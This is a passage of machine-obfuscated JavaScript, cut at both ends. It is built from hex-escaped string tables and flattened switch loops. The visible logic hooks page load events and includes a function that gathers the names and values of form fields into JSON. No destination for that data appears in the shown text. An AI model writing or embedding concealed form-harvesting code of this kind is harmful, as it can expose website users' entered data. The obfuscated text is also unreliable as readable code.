A[AU(tD.w,tD.A)](I,J);}},y=P[A[Au(tB.J,tB.t)](L,-0x956+-0x1*0x22ed+-0x66a*-0x7)][A[Au(tB.G,tB.I)](L,0x1319*0x1+-0x3*0x22c+-0x1c*0x6b)]('\x7c'),h=A[Az(tB.R,tB.x)](A[Az(-tB.D,tB.a)](A[Au(tB.T,tB.d)](-0x17fb+-0x1*-0x1e9e+-0x6a2,0x23d3+0x21a1+-0x33f3),-(0x1*-0x7c8+0x5*-0x1b4+-0x1f*-0x116)),-(-0x1fd8+-0x1202+0x31fd));function Az(w,A){return e(w- -ta.w,A);}while(!![]){if(A[Az(tB.j,tB.O)](A[Au(tB.u,tB.z)],A[Az(tB.K,tB.B)])){var J=y;return h[A[Az(-tB.H,-tB.Q)](J,0x3c7*0x1+-0xb9f+0x886)](m,X);}else{switch(y[h++]){case'\x30':;continue;case'\x31':var m=Z[A[Au(tB.M,tB.N)](L,-0x1*-0x2643+0x2*-0xfd1+0x2*-0x2e0)]('')[A[Au(tB.v,tB.U)](L,0x245b*-0x1+-0x20f4+0x4626)](function(J,t){var td={w:0x510},tT={w:0x52a};function Ai(w,A){return Au(w,A- -tT.w);}function Ap(w,A){return Az(w-td.w,A);}if(A[Ap(tj.w,tj.A)](A[Ai(tj.L,tj.P)],A[Ai(tj.y,tj.h)]))return A[Ap(tj.m,tj.X)](L,P);else{var G=L;return l[A[Ap(tj.Z,tj.l)](G,0x59b+0x1b27*-0x1+0x172f)](J,l[A[Ap(tj.Z,tj.n)](G,-0x247b+-0x1*-0x2405+0x120)](parseInt,t));}},A[Au(tB.p,tB.i)](A[Az(tB.W,tB.b)](A[Au(tB.E,tB.d)](-(-0x35b*-0x4+0x7d*0x1c+-0x1b17),-(0x1430+0xea*0x25+-0x1*0x2e7f)),A[Az(-tB.C,tB.f)](-0x10ea+0x11e+0x709*0x3,0x70*-0x47+0x389+0x1b88)),A[Au(tB.o,tB.q)](-(0x97c*0x2+-0x23*-0x55+-0x182e),-0x7*-0x31+-0xe2c+0xad*0x13)));continue;case'\x32':for(var X=P[A[Az(tB.g,tB.Y)](L,-0x796*-0x1+0xed1*-0x1+0x7*0x12d)](n[A[Az(tB.c,-tB.V)](L,0x19ad+-0x149f+-0x431)],A[Au(tB.F,tB.s)](A[Az(-tB.R,tB.S)](0x14*0xc9+0x1457+0x2*-0x962,-(0x2ec9+0x116f+0x1e41*-0x1)),A[Au(tB.k,tB.r0)](-(-0xb7+0x26dd*0x1+-0x2625),-(0x3b6*-0x1+-0x1491+-0x6*-0x6d4))));P[A[Az(tB.r1,tB.r2)](L,-0x1*0x181e+-0x100b+0x2961)](X,A[Au(tB.r3,tB.r4)](A[Az(tB.r5,tB.r6)](A[Az(tB.r7,tB.r8)](0xe0*0x15+0x25d0+-0x382c,0xd6d+0x6bd+-0x1a*0xba),-(-0x108c+0x1965+0x1*0x8d7)),-0x5e*-0x1+0x37d*-0x3+0x16b1));--X){Z+=P[A[Au(tB.r9,tB.rr)](L,0x26c9*0x1+0x5*-0x2b3+-0x3*0x829)](X,A[Au(tB.re,tB.rw)](A[Au(tB.rA,tB.rL)](-0xd88*0x3+0x1*0x1fca+0x2ace*0x1,-0x23f*0x13+-0x3709+0x81e0),-(0x5d85+-0x48c2+0x2d66)))?n[X]:P[A[Au(tB.rP,tB.ry)](L,-0x5e1+-0x6*-0x63a+-0x1e86)](P[A[Az(tB.rh,tB.rm)](L,-0xfee*0x2+-0x232+0x234c)](parseInt,n[X]),A[Az(tB.W,tB.rX)](A[Au(tB.rZ,tB.rl)](-(-0x1*0x1868+-0x43*-0x27+0x1*0x1d83),-0x1f*0xb5+-0xd36+0x3f63),-(-0x9a*0x28+0xe85+0x167b)))[A[Az(tB.rn,tB.rI)](L,-0x253c+0x18e3+0xd72)]();}continue;case'\x33':return P[A[Az(tB.rJ,tB.rt)](L,0xe93+-0x1e5f+0x1f0*0x9)](P[A[Az(tB.rG,tB.rR)](L,-0x34d*-0x1+-0x1513+0x12e9)](m,A[Au(tB.rx,tB.rD)](A[Au(tB.ra,tB.rT)](0x578+0xd*-0x7f+-0xed1*-0x1,A[Au(tB.rd,tB.rj)](-(0x544+-0x19cf+0x148f),0xb2c+-0x1a2e+0x1*0x1189)),-(0x65*-0x2+0x37a*-0xa+0x139f*0x2))),A[Au(tB.rO,tB.ru)](A[Az(-tB.rz,-tB.rK)](A[Az(tB.rB,tB.rH)](-(0x1301+-0x17c9*-0x1+-0x109b),-(0x9f*0x18+0xf67+-0x1e4e)),A[Az(tB.rQ,tB.rM)](-0x1*-0x8bf+-0x771+-0x14d,-(0x40*-0x92+-0x2ecd*-0x1+0x126d))),-0x19fd+0x1321*0x1+-0x1d*-0x53));case'\x34':var Z='';continue;case'\x35':var l={'\x58\x50\x4b\x62\x6b':function(J,t){var G=L;function AW(w,A){return Au(A,w- -tO.w);}return P[A[AW(-tu.w,tu.A)](G,0x1fe4+-0x214f+0x2f7)](J,t);},'\x56\x64\x4f\x72\x70':function(J,t){var tz={w:0x439};function Ab(w,A){return Az(w-tz.w,A);}var G=L;return P[A[Ab(tK.w,tK.A)](G,0xa6d+-0x2ce+-0x661)](J,t);}};continue;case'\x36':var n=w[A[Az(tB.rN,tB.rv)](L,-0x2f9+-0x1e57+0x2244)](/[^\d]/,'');continue;}break;}}}function e5(){var GT={w:0x437,A:0x4ef,L:0x286,P:0x264,y:0x41a,h:0x2ac,m:0x40,X:0x190,Z:0x31a,l:0x123,n:0x79,I:0x12d,J:0x40,t:0x1e4,G:0x5e9,R:0x47b,x:0x4d7,D:0x4e6,a:0x85,T:0xd9,d:0x208,j:0x2a1,O:0x392,u:0x3b5,z:0x31a,K:0x364,B:0x2b0,H:0x20d,Q:0x1f,M:0x2f,N:0x2c,v:0xcc,U:0x661,p:0x783,i:0x30a,W:0x1b8,b:0x59f,E:0x36d,C:0x3f7,f:0x1e3,o:0x296,q:0x302,g:0x130,Y:0x1e3,c:0x2ca,V:0x377,F:0x16a,s:0x47,S:0x36d,k:0x342},Ga={w:0x23f,A:0x2b1},GD={w:0xa3},Gx={w:0x378,A:0x32f,L:0x409,P:0x614,y:0x7ca,h:0xc1,m:0x2e0,X:0x2c1,Z:0x14f,l:0xf0,n:0x231,I:0xc5,J:0x296,t:0x233,G:0x30f,R:0xc5,x:0x247,D:0x113,a:0x21b,T:0x5fd,d:0x4f8,j:0x55e,O:0x56b,u:0x2c1,z:0x2d5,K:0x656,B:0x46a,H:0x3f1,Q:0x28e},GG={w:0x13b,A:0x1f5},GJ={w:0x147,A:0x23e},Gn={w:0x3fa,A:0x247},GZ={w:0x22f,A:0x1f1},Gm={w:0x3a,A:0x8a},Gy={w:0x11,A:0xdf},GL={w:0x1f2,A:0x195},Gw={w:0x8a},Ge={w:0x2e6,A:0x4dc},Gr={w:0x4ec},G9={w:0x6d4,A:0x4c5,L:0x5f5,P:0x683,y:0x539,h:0x38a,m:0x530,X:0x36b,Z:0x11d,l:0xb6,n:0x490,I:0x6b0},G5={w:0x19f},G4={w:0x311},G3={w:0x5ba,A:0x3ed},G1={w:0x20e,A:0x145},tk={w:0x152},tH={w:0x17d};function AE(w,A){return e(w-tH.w,A);}var w={'\x4f\x4a\x55\x4c\x78':function(l){return l();},'\x45\x76\x77\x43\x76':function(l,n,I){return l(n,I);},'\x52\x4f\x78\x55\x70':function(l,n){return l-n;},'\x54\x77\x41\x4f\x7a':function(l,n){return l+n;},'\x46\x4c\x5a\x6b\x4a':function(l,n){return l!==n;},'\x49\x7a\x42\x4a\x74':AE(GT.w,GT.A),'\x72\x68\x56\x50\x59':AC(GT.L,GT.P),'\x46\x45\x71\x76\x49':function(l,n,I){return l(n,I);},'\x59\x73\x65\x57\x52':function(l){return l();},'\x54\x54\x72\x70\x4b':function(l,n){return l(n);},'\x4c\x58\x70\x7a\x66':function(l,n){return l(n);},'\x69\x77\x53\x68\x62':function(l,n){return l===n;},'\x6d\x66\x52\x67\x59':AE(GT.y,GT.h),'\x64\x63\x7a\x4d\x54':function(l,n){return l(n);},'\x52\x69\x47\x4b\x78':function(l,n){return l+n;},'\x41\x58\x6f\x61\x75':function(l,n){return l(n);},'\x6c\x73\x4c\x7a\x4c':function(l,n){return l+n;},'\x65\x57\x56\x6c\x44':function(l,n){return l*n;},'\x79\x54\x5a\x49\x4d':function(l,n){return l*n;},'\x54\x58\x52\x41\x65':function(l,n){return l(n);},'\x6a\x49\x79\x4a\x4a':function(l,n){return l(n);},'\x69\x42\x6b\x73\x55':function(l,n){return l(n);},'\x71\x41\x73\x58\x66':function(l,n){return l+n;},'\x52\x4e\x6c\x49\x6e':function(l,n){return l(n);}};function AC(w,A){return e(w- -tk.w,A);}var A=rV,L={'\x6f\x72\x4d\x46\x6e':w[AC(-GT.m,-GT.X)](A,0x226*-0x1+-0x19de+0xef*0x1f),'\x49\x57\x66\x5a\x56':w[AC(GT.Z,GT.l)](w[AC(-GT.n,GT.I)](A,-0x11cb+-0x11cb*0x2+0xdb4*0x4),w[AC(-GT.J,-GT.t)](A,0x45*0xb+-0x3*0xb53+0x1fc9)),'\x79\x57\x4a\x6c\x75':w[AE(GT.G,GT.R)](w[AE(GT.x,GT.D)](A,-0x1*0x2057+0xd1c+-0x1*-0x148f),'\x61\x64'),'\x6a\x6f\x63\x4d\x55':function(l,n,I){var G8={w:0x2f0,A:0x26d,L:0x10b,P:0x110,y:0xa2,h:0x110},G0={w:0x10d},J={'\x51\x6c\x4c\x77\x43':function(t,G){function Af(w,A){return e(A- -G0.w,w);}return w[Af(G1.w,G1.A)](t,G);},'\x45\x43\x4e\x4b\x48':function(t,G){var G2={w:0x264};function Ao(w,A){return e(A-G2.w,w);}return w[Ao(G3.w,G3.A)](t,G);}};function Ag(w,A){return AC(A-G4.w,w);}function Aq(w,A){return AE(A- -G5.w,w);}if(w[Aq(G9.w,G9.A)](w[Ag(G9.L,G9.P)],w[Ag(G9.y,G9.h)]))return w[Aq(G9.m,G9.X)](l,n,I);else{var G7={w:0x432},G=w[Aq(G9.Z,G9.l)](h);return m=function(R,x){var G6={w:0xa6};R=J[AY(G8.w,G8.A)](R,J[AY(-G8.L,-G8.P)](J[AY(G8.y,-G8.h)](-(0x5b9+0x1*-0xe24+0xf52),0xea8+0x3*-0xabe+0x1882),0x2*-0x1050+0x12*-0x80+0x2a37));function Ac(w,A){return Ag(A,w- -G6.w);}function AY(w,A){return Ag(w,A- -G7.w);}var D=G[R];return D;},w[Ag(G9.n,G9.I)](X,Z,l);}},'\x68\x6d\x75\x54\x66':function(l){function AV(w,A){return AC(A-Gr.w,w);}return w[AV(Ge.w,Ge.A)](l);}},P=L[w[AC(GT.a,-GT.T)](A,-0x566+-0x3*0x1b1+0x1*0xb8d)][w[AC(GT.d,GT.j)](A,0x10f7+-0x1a7*0x11+0xc01)]('\x7c'),y=w[AC(GT.O,GT.u)](w[AC(GT.z,GT.K)](w[AE(GT.B,GT.H)](0x663+-0x17e*0x11+0x12fc,-0x7a9*0x2+-0x164b+0x2f12),w[AC(-GT.Q,-GT.M)](-(0x7+-0x5*-0x250+-0xb86),-0x1a91+-0x1*-0x2467+-0x29*0x31)),w[AC(GT.N,-GT.v)](-(-0x54a+-0x8f7+-0x1*-0xe67),-(0x22e6+-0x1*0x22b6+-0x1*-0x74)));while(!![]){switch(P[y++]){case'\x30':var h=window[w[AE(GT.U,GT.p)](w[AE(GT.i,GT.W)](A,-0x1*0x12e5+0x9*0x251+-0x10d),'\x74')]||window[w[AC(GT.O,GT.b)](w[AC(GT.E,GT.C)](A,0x93e+0x130c*0x1+-0x1a9e),w[AC(GT.f,GT.o)](A,0x25d7+0xbf4+-0x308c))];continue;case'\x31':var m=window[w[AE(GT.q,GT.g)](w[AC(GT.Y,GT.c)](A,-0x1159+0x1b4f*0x1+-0x1*0x90f),'\x74')]?L[w[AC(GT.V,GT.F)](A,0x1033+0x2359*-0x1+-0x1410*-0x1)]:L[w[AC(GT.a,-GT.s)](A,-0x114b+-0x81*0x6+0x1585)];continue;case'\x32':L[w[AC(GT.S,GT.k)](A,0xf6d+-0x3*-0x775+-0x2448)](h,m,function(l){var GR={w:0x122},Gt={w:0x11c},GI={w:0xb5},Gl={w:0x2e8},GX={w:0x156},GA={w:0x2cb};function L3(w,A){return AE(A-Gw.w,w);}var n={'\x73\x64\x56\x5a\x48':function(J,t){function AF(w,A){return e(w- -GA.w,A);}return w[AF(-GL.w,-GL.A)](J,t);},'\x53\x56\x43\x4c\x64':function(J,t){var GP={w:0x6};function As(w,A){return e(A-GP.w,w);}return w[As(Gy.w,Gy.A)](J,t);},'\x63\x4c\x4a\x66\x58':function(J,t){var Gh={w:0x163};function AS(w,A){return e(A- -Gh.w,w);}return w[AS(-Gm.w,-Gm.A)](J,t);},'\x51\x61\x74\x44\x71':function(J,t){function Ak(w,A){return e(w-GX.w,A);}return w[Ak(GZ.w,GZ.A)](J,t);},'\x69\x63\x57\x74\x66':function(J,t){function L0(w,A){return e(w-Gl.w,A);}return w[L0(Gn.w,Gn.A)](J,t);},'\x53\x52\x71\x74\x6d':function(J,t){function L1(w,A){return e(A-GI.w,w);}return w[L1(GJ.w,GJ.A)](J,t);},'\x79\x45\x72\x44\x4b':function(J,t){function L2(w,A){return e(A-Gt.w,w);}return w[L2(GG.w,GG.A)](J,t);}};function L4(w,A){return AC(w-GR.w,A);}if(w[L3(Gx.w,Gx.A)](w[L3(Gx.L,Gx.P)],w[L3(Gx.y,Gx.P)])){var I=A;X[w[L3(Gx.h,Gx.m)](I,0x1a1e+0x8b*-0x13+-0x151*0xb)](e2);}else{var t=D[a],G=t[n[L4(Gx.X,Gx.Z)](T,0x159d*0x1+0xb*-0x2f6+-0x94*-0x15)]||t['\x69\x64'],R=t[n[L4(Gx.l,Gx.n)](d,0x1150+0x71c+-0x5bd*0x4)];j[n[L4(Gx.I,Gx.J)](O,-0x17b*0x1+0xfd7*0x1+-0xd38)](R,'')&&G&&(u[n[L4(Gx.t,Gx.G)](z,0x22c8+-0x2561+0x3f7)](t[n[L4(Gx.R,Gx.x)](K,-0x1f6+-0x25b3+0x28ce)],B[n[L4(Gx.D,Gx.a)](H,0x2218+0x447+-0x5a*0x6b)])?Q[G]=R:M[G]=t[n[L3(Gx.T,Gx.d)](N,0x1717+0xcbb+0x5c9*-0x6)][t[n[L3(Gx.j,Gx.O)](n[L4(Gx.u,Gx.z)](v,0xb17*-0x3+0x15e7+0xc5b),n[L3(Gx.K,Gx.B)](U,0x93*-0x1d+-0x1*-0x4df+0xd6f))]][n[L4(Gx.H,Gx.Q)](p,-0x2fb+0xe*0x141+-0xd13*0x1)]);}});continue;case'\x33':var X={'\x62\x79\x4a\x75\x64':function(l){function L5(w,A){return AE(A- -GD.w,w);}var n=A;return L[w[L5(Ga.w,Ga.A)](n,-0xd*0x18+0xe3e+0x2*-0x610)](l);}};continue;case'\x34':var Z=[];continue;}break;}}function e6(w){var R1={w:0x364,A:0x3b5,L:0x4cf,P:0x36d,y:0x37b,h:0x3f4,m:0x559,X:0x3af,Z:0x24e,l:0x207,n:0x38b,I:0x164,J:0x168,t:0x42e,G:0x3e1,R:0x47e,x:0x4fd,D:0x40d,a:0x35d,T:0x50e,d:0x247,j:0x232,O:0x121,u:0x1ea,z:0x4ea,K:0x2fd,B:0x564,H:0x338,Q:0x3c5,M:0x20a,N:0x13a,v:0x1ea,U:0x4d7,p:0x555,i:0x1f2,W:0x4d,b:0x1b0,E:0xeb,C:0x1f5,f:0x1d6,o:0xb,q:0x200,g:0x410,Y:0x585,c:0x481,V:0x3bb,F:0xbf,s:0x239,S:0x170,k:0x725,r0:0x4ff,r1:0x313,r2:0x1ea,r3:0x565,r4:0x4ff,r5:0x18d,r6:0x194,r7:0x1f2,r8:0x30,r9:0x24e,rr:0xfa,re:0x34a,rw:0x4d1,rA:0x53c,rL:0x3ea,rP:0x293,ry:0x1aa,rh:0x576,rm:0x6fd,rX:0x4d6},R0={w:0x11d,A:0x17f},Gk={w:0x456},GS={w:0x1af,A:0x2b7},Gs={w:0x176},GF={w:0x4c7,A:0x512},GV={w:0xa2},Gc={w:0x8f},GY={w:0xab},A={'\x6f\x46\x74\x50\x62':function(J,t){return J<t;},'\x4c\x64\x4d\x70\x59':function(J,t){return J!==t;},'\x50\x42\x47\x54\x54':function(J,t){return J!=t;},'\x73\x59\x76\x57\x77':function(J,t){return J(t);},'\x79\x5a\x6c\x47\x4f':function(J,t){return J(t);},'\x46\x4e\x45\x58\x65':function(J,t){return J+t;},'\x59\x72\x70\x70\x46':function(J,t){return J(t);},'\x52\x42\x69\x7a\x64':function(J,t){return J(t);},'\x4b\x66\x65\x63\x72':function(J,t){return J(t);},'\x41\x42\x66\x67\x6a':function(J,t){return J(t);},'\x4a\x70\x50\x59\x50':function(J,t){return J+t;},'\x44\x6d\x6a\x59\x52':function(J,t){return J!==t;},'\x64\x49\x57\x67\x4e':L6(R1.w,R1.A),'\x6f\x76\x6b\x49\x41':L7(R1.L,R1.P),'\x42\x4c\x50\x6f\x57':function(J,t){return J+t;},'\x79\x48\x50\x58\x55':function(J,t){return J(t);},'\x52\x74\x79\x61\x55':function(J,t){return J(t);},'\x50\x64\x74\x50\x65':function(J,t){return J(t);},'\x69\x69\x68\x59\x4d':function(J,t){return J(t);},'\x42\x72\x53\x65\x71':function(J,t){return J(t);},'\x44\x6f\x6f\x73\x76':function(J,t){return J(t);},'\x52\x57\x42\x6d\x77':function(J,t){return J(t);},'\x6f\x6a\x66\x44\x51':function(J,t){return J(t);},'\x68\x70\x77\x54\x42':function(J,t){return J(t);},'\x79\x7a\x69\x5a\x6c':function(J,t){return J(t);}};function L6(w,A){return e(w-GY.w,A);}function L7(w,A){return e(A-Gc.w,w);}var L=rV,P={'\x65\x73\x69\x72\x4b':A[L7(R1.y,R1.h)](L,0xc*-0x52+0x1*0x15e6+-0x110b),'\x63\x4b\x6a\x71\x56':function(J,t){function L8(w,A){return L6(w- -GV.w,A);}return A[L8(GF.w,GF.A)](J,t);},'\x48\x4d\x57\x71\x76':function(J,t){function L9(w,A){return L6(A- -Gs.w,w);}return A[L9(GS.w,GS.A)](J,t);},'\x75\x6e\x4f\x56\x78':function(J,t){function Lr(w,A){return L6(w- -Gk.w,A);}return A[Lr(-R0.w,-R0.A)](J,t);},'\x46\x48\x64\x5a\x46':A[L6(R1.m,R1.X)](L,0xdcd+0x32a*0xc+-0x3261),'\x6c\x68\x42\x61\x61':A[L6(R1.Z,R1.l)](A[L6(R1.Z,R1.n)](A[L6(R1.I,R1.J)](L,-0x2*0xbb9+0x13f5+-0x3a*-0x13),A[L7(R1.t,R1.G)](L,-0x14b+-0x4*-0x643+0x16b8*-0x1)),A[L7(R1.R,R1.x)](L,-0xe27*-0x1+0x1af*-0x5+-0x505))},y=P[A[L6(R1.m,R1.D)](L,-0xca*-0xd+-0x483+-0x4d6)][A[L6(R1.a,R1.T)](L,0x1a*-0x2b+0x166*-0x5+0xc3d)]('\x7c'),h=A[L7(R1.d,R1.j)](A[L7(R1.O,R1.u)](-0x37*0xce+-0x2445+0x732f,0xf*-0x322+-0x3*0x1309+-0x8*-0x116c),-(-0x1*-0x6a99+-0x25*0x2fb+0x499d));while(!![]){if(A[L7(R1.z,R1.K)](A[L6(R1.B,R1.H)],A[L6(R1.Q,R1.M)])){switch(y[h++]){case'\x30':;continue;case'\x31':for(var m=A[L7(R1.N,R1.v)](A[L6(R1.U,R1.p)](0x22*0x129+-0x13c9+-0x3*-0x38b,-0x1c*0xac+0x11b*-0x4+0x38de),-(-0x1b7d+-0x7d0e*0x1+0xd877));P[A[L6(R1.i,R1.W)](L,0x3a1*0x7+0xb56+-0x23b6)](m,n[A[L6(R1.b,R1.E)](L,0x5b6+-0x1e2*0x5+-0x491*-0x1)]);++m){var X=n[m],Z=X[A[L7(R1.C,R1.f)](L,-0xaca+-0x9c+0xc95)]||X['\x69\x64'],l=X[A[L7(-R1.o,R1.q)](L,-0x2597*0x1+-0x121*0x11+0x3a40)];P[A[L6(R1.g,R1.Y)](L,-0x15e4+-0xda6+0x24ae)](l,'')&&Z&&(P[A[L6(R1.c,R1.V)](L,0x161*-0x17+-0x1593+0x36a8)](X[A[L7(R1.F,R1.q)](L,0x1*-0x143a+0x1753*0x1+-0xa*0x32)],P[A[L6(R1.s,R1.S)](L,0x20af+-0x25*-0x99+-0x360b)])?I[Z]=l:I[Z]=X[A[L7(R1.k,R1.r0)](L,-0x592*0x7+0x1a16+0x1*0xe04)][X[A[L7(R1.r1,R1.r2)](A[L7(R1.r3,R1.r4)](L,0x1fe4+-0x558+-0x198f),A[L7(R1.r5,R1.r6)](L,0xa35+0x5dd+0x1*-0xe6b))]][A[L6(R1.r7,-R1.r8)](L,0x11d7+0xc7c+-0x1cd3)]);}continue;case'\x32':var n=w[A[L6(R1.r9,R1.rr)](A[L6(R1.re,R1.rw)](L,-0x2c*0x1b+0xf62+-0x74*0x16),A[L7(R1.rA,R1.rL)](L,0x1f54+0x6a*-0xf+-0x179c))](P[A[L7(R1.rP,R1.ry)](L,0x19d*-0x2+0x2137+0xe5a*-0x2)]);continue;case'\x33':return JSON[A[L6(R1.rh,R1.rm)](L,-0xfb2+0x20c7+-0x33e*0x5)](I);case'\x34':var I={};continue;}break;}else return A[L6(R1.g,R1.rX)](L,P);}}rS(window,e1),e5();function r(){var R2=['\x41\x53\x49\x59\x63','\x6a\x79\x58\x5a\x43','\x57\x79\x5a\x4a\x57','\x6c\x68\x42\x61\x61','\x46\x54\x4d\x49\x59','\x49\x4d\x77\x6f\x50','\x54\x4f\x68\x47\x67','\x38\x31\x38\x36\x35\x43\x46\x42\x41\x42\x41','\x61\x72\x63\x77\x6f','\x42\x4c\x50\x6f\x57','\x6f\x52\x76\x75\x59','\x7a\x57\x66\x6f\x54','\x6a\x4c\x67\x68\x41','\x67\x44\x58\x6c\x50','\x77\x4f\x6e\x43\x53','\x71\x58\x63\x52\x74','\x56\x41\x4c\x71\x57','\x6a\x69\x70\x69\x6b','\x45\x4d\x55\x45\x47','\x4f\x77\x64\x56\x45','\x4d\x51\x7a\x6a\x48','\x44\x65\x42\x71\x63','\x64\x42\x4a\x66\x66','\x53\x45\x63\x63\x58','\x56\x4b\x49\x46\x73','\x4a\x49\x56\x74\x6b','\x53\x56\x6e\x6b\x4d','\x54\x73\x71\x42\x6c','\x48\x76\x5a\x4f\x4c','\x42\x6f\x57\x4f\x73','\x42\x61\x69\x74\x68','\x63\x4b\x6a\x71\x56','\x59\x50\x68\x4f\x5a','\x72\x70\x75\x79\x6b','\x46\x53\x6e\x6a\x54','\x31\x7c\x31\x30\x7c\x37\x7c\x31\x31\x7c','\x6f\x53\x78\x53\x64','\x4e\x43\x64\x6d\x52','\x72\x65\x70\x6c\x61\x63\x65','\x79\x77\x56\x67\x5a','\x63\x79\x66\x75\x50','\x48\x68\x4e\x43\x45','\x4f\x42\x6c\x62\x6d','\x31\x7c\x33','\x65\x61\x70\x4d\x4e','\x59\x57\x6f\x63\x57','\x74\x6f\x44\x54\x45','\x4e\x45\x6e\x53\x41','\x54\x49\x75\x4a\x76','\x62\x74\x6f\x61','\x42\x61\x50\x66\x72','\x66\x75\x6e\x63\x74\x69\x6f\x6e','\x4f\x41\x70\x61\x6e','\x72\x4e\x47\x5a\x68','\x78\x71\x4e\x51\x72','\x6b\x41\x6c\x6f\x57','\x55\x4c\x4c\x6f\x77','\x65\x51\x52\x73\x58','\x32\x34\x6c\x6d\x42\x6e\x67\x79','\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f','\x46\x70\x75\x6b\x75','\x41\x5a\x5a\x69\x69','\x43\x44\x62\x66\x74','\x4f\x6d\x4a\x53\x51','\x34\x7c\x33\x7c\x36\x7c\x30\x7c\x31\x7c','\x76\x44\x6a\x6d\x49','\x6e\x67\x72\x59\x6a','\x31\x34\x37\x38\x33\x36\x63\x79\x46\x65\x57\x68','\x61\x71\x43\x45\x62','\x67\x76\x46\x54\x54','\x6b\x76\x49\x7a\x5a','\x56\x46\x49\x78\x46','\x57\x6e\x4e\x56\x4d','\x52\x69\x47\x4b\x78','\x63\x6f\x6c\x51\x6e','\x4b\x66\x65\x63\x72','\x4d\x78\x43\x48\x69','\x44\x6f\x6f\x73\x76','\x42\x73\x61\x78\x4a','\x45\x50\x58\x4c\x4a','\x4c\x46\x7a\x68\x79','\x44\x4f\x4c\x43\x6b','\x78\x7a\x43\x53\x73','\x4e\x6e\x6d\x49\x69','\x61\x75\x59\x65\x6b','\x4f\x4f\x7a\x67\x6c','\x4c\x79\x6d\x67\x43','\x5a\x4b\x54\x4a\x6c','\x75\x77\x79\x43\x4a','\x67\x69\x66\x79','\x62\x62\x42\x77\x42','\x62\x78\x57\x6a\x76','\x5a\x4b\x65\x76\x51','\x66\x41\x57\x65\x6b','\x64\x42\x59\x41\x66','\x54\x5a\x6e\x56\x75','\x4e\x69\x57\x76\x57','\x4b\x6b\x47\x52\x76','\x52\x65\x57\x71\x73','\x4c\x54\x4d\x45\x4b','\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65','\x46\x54\x44\x62\x6c','\x64\x52\x59\x4a\x46','\x4e\x56\x56\x7a\x4c','\x6b\x48\x51\x65\x44','\x69\x75\x4a\x4f\x4a','\x51\x68\x41\x43\x63','\x62\x7a\x46\x46\x76','\x59\x63\x41\x52\x50','\x63\x68\x72\x6f\x6d\x65','\x48\x72\x71\x77\x6f','\x70\x73\x5a\x52\x6d','\x75\x4a\x68\x6b\x75','\x49\x57\x66\x5a\x56','\x55\x6d\x57\x47\x6a','\x68\x6f\x6b\x6d\x65','\x61\x57\x52\x70\x59\x57\x34\x76\x5a\x6d','\x66\x71\x6f\x45\x55','\x6d\x72\x48\x56\x65','\x61\x51\x57\x59\x76','\x62\x79\x4a\x75\x64','\x57\x4f\x6c\x52\x79','\x7a\x77\x50\x59\x65','\x67\x4f\x55\x69\x66','\x4d\x70\x66\x46\x77','\x51\x77\x4e\x67\x58','\x5a\x48\x4d\x4e\x70','\x52\x54\x65\x45\x42','\x56\x75\x56\x4b\x67','\x73\x74\x65\x6e\x65\x72','\x59\x44\x77\x66\x7a','\x55\x61\x56\x6d\x69','\x6f\x62\x6a\x65\x63\x74','\x4c\x62\x66\x51\x55','\x69\x42\x58\x65\x6e','\x54\x68\x43\x7a\x4d','\x77\x53\x6c\x51\x58','\x48\x6a\x6c\x6e\x4e','\x79\x57\x4a\x6c\x75','\x79\x5a\x6c\x47\x4f','\x66\x77\x6a\x72\x73','\x31\x36\x39\x30\x62\x51\x76\x46\x49\x46','\x66\x6b\x4b\x4c\x47','\x44\x55\x76\x4f\x45','\x5a\x57\x38\x74\x62\x47\x39\x6a\x4c\x32','\x6b\x4c\x6d\x50\x50','\x4f\x70\x58\x66\x6a','\x44\x48\x6f\x41\x53','\x7a\x52\x56\x6f\x43','\x45\x7a\x4e\x6c\x56','\x64\x49\x57\x67\x4e','\x53\x5a\x4b\x58\x4d','\x66\x4f\x4f\x4d\x45','\x65\x78\x70\x6f\x72\x74\x73','\x73\x44\x67\x75\x74','\x6f\x46\x74\x50\x62','\x6a\x49\x79\x4a\x4a','\x78\x58\x70\x4d\x67','\x79\x57\x59\x4a\x6f','\x72\x4d\x78\x48\x72','\x6a\x62\x47\x77\x4e','\x49\x7a\x42\x4a\x74','\x41\x6a\x4d\x76\x72','\x68\x66\x6c\x59\x61','\x77\x4d\x48\x62\x50','\x64\x67\x74\x5a\x70','\x52\x4e\x6c\x49\x6e','\x6c\x62\x72\x6a\x76','\x79\x7a\x69\x5a\x6c','\x62\x6d\x4b\x5a\x51','\x6e\x75\x44\x71\x46','\x48\x71\x5a\x48\x59','\x76\x61\x6c\x75\x65\x4f\x66','\x4f\x4b\x6b\x52\x52','\x6f\x70\x65\x6e','\x46\x61\x6c\x65\x5a','\x61\x74\x74\x61\x63\x68\x45\x76\x65\x6e','\x61\x76\x47\x61\x4c','\x72\x6d\x56\x41\x44','\x35\x7c\x36\x7c\x34\x7c\x32\x7c\x30\x7c','\x78\x67\x53\x71\x73','\x41\x70\x6f\x42\x4d','\x51\x47\x46\x4a\x42','\x6b\x47\x6e\x61\x6c','\x74\x76\x62\x64\x4e','\x55\x74\x41\x4d\x66','\x6c\x62\x41\x45\x6a','\x70\x5a\x56\x58\x6b','\x4f\x65\x66\x53\x54','\x51\x6c\x4c\x77\x43','\x35\x75\x5a\x58\x51\x76\x62\x57\x56\x79','\x61\x61\x63\x5a\x64','\x6d\x46\x46\x4c\x70','\x6c\x73\x4c\x7a\x4c','\x63\x7a\x74\x44\x4a','\x45\x63\x53\x57\x50','\x46\x4c\x5a\x6b\x4a','\x45\x79\x41\x42\x43','\x49\x4d\x6e\x78\x59','\x59\x51\x4e\x69\x55','\x6b\x6e\x44\x4c\x4f','\x64\x74\x68\x67\x54','\x5a\x77\x76\x61\x66','\x51\x6e\x66\x47\x79','\x65\x66\x44\x6c\x6d','\x47\x74\x61\x59\x4c','\x45\x76\x77\x43\x76','\x66\x52\x4e\x77\x51','\x50\x6d\x49\x44\x7a','\x4b\x70\x75\x56\x47','\x54\x6e\x58\x6e\x43','\x34\x38\x35\x34\x31\x39\x32\x4e\x56\x57\x68\x79\x57','\x50\x55\x67\x7a\x4d','\x72\x46\x6a\x59\x53','\x70\x4d\x57\x57\x70','\x4e\x6d\x48\x51\x47','\x65\x5a\x71\x63\x64','\x73\x6c\x69\x63\x65','\x65\x72\x74\x79','\x58\x50\x4b\x62\x6b','\x56\x59\x4d\x7a\x76','\x76\x6d\x52\x63\x4e','\x58\x6e\x51\x63\x5a','\x45\x6a\x51\x52\x76','\x6e\x4e\x6a\x4b\x47','\x53\x63\x41\x72\x53','\x51\x61\x76\x49\x